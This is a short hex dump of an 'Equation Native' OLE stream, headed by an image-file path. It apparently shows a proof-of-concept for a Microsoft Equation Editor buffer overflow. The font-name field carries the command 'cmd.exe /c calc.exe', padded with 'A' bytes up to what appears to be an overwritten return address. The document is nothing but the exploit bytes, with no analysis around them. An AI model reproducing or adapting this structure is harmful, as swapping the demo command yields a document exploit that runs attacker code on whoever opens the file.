 Stream: Equation Native
00000000 1C 00 00 00 02 00 9E C4 A9 00 00 00 00 00 00 00 ................
00000010 C8 A7 5C 00 EE 5B 00 00 00 00 00 03 01 01 03 ..\...[.........
00000020 0A 0A 01 08 5A 5A 63 6D 64 2E 65 78 65 20 2F 63 ....ZZcmd.exe /c
00000030 20 63 61 6C 63 2E 65 78 65 20 41 41 41 41 41 41 calc.exe AAAAAA
00000040 41 41 41 41 41 41 41 41 41 41 41 41 41 41 41 41 AAAAAAAAAAAAAAAA
00000050 41 41 12 0C 43 00 00 00 00 00 00 00 00 00 00 00 AA..C...........
00000060 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 ................
00000070 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 ................
00000080 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 ................
00000090 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 ................
000000A0 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 ................
000000B0 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 ................
000000C0 00 00 00 00 00 .....